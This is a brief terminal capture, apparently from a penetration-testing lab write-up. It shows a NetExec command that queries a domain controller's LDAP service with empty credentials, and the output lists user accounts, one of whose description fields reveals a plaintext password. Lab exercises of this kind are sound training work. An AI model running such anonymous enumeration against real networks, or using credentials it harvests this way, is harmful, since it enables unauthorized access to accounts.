 ┌──(kali㉿kali)-[~]
└─$ nxc ldap 192.168.229.122 -u '' -p '' -M get-desc-users
SMB 192.168.229.122 445 HUTCHDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:HUTCHDC) (domain:hutch.offsec) (signing:True) (SMBv1:
False)
LDAP 192.168.229.122 389 HUTCHDC [+] hutch.offsec\:
GET-DESC... 192.168.229.122 389 HUTCHDC [+] Found following users:
GET-DESC... 192.168.229.122 389 HUTCHDC User: Guest description: Built-in account for guest access to the computer/domain
GET-DESC... 192.168.229.122 389 HUTCHDC User: fmcsorley description: Password set to CrabSharkJellyfish192 at user's request. Please change on n
ext login.